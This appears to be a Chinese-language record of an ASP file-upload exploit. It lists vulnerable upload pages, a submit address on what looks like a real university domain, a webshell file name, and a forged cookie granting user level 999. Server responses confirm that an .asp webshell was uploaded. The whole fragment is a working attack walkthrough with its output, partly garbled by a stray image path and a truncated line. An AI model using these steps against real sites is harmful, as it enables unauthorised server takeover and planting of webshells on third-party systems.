 漏洞页面: http://www.url.com/upfile_soft.asp [软件] http://www.url.com/Upfile_SoftPic.asp [图片]
提交地址: http://www.rsc.zjut.edu.cn/upfile.asp 上传
默认网页木马 自选网页木马 /upfile_soft.asp页面 /Upfile_SoftPic.asp页面
文件名: diy.asp
Cookies: asp163=Password=49ba59abbe56e057&UserLevel=999&UserName=ha
提示
程序提示:已成功上传!
确定
返回信息
WebShell地址: 自己手动查找WEBSHELL路径!
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
</head>
<body leftmargin="2" topmargin="5" marginwidth="0" marginheight="0">
图片上传成功! <SCRIPT language=javascript>
parent.document.myform.content_downurl2.value='upload/2014122223204
</script>
图片上传成功! <SCRIPT language=javascript>
parent.document.myform.content_downurl2.value='upload/20141222232043325.asp ';
</script>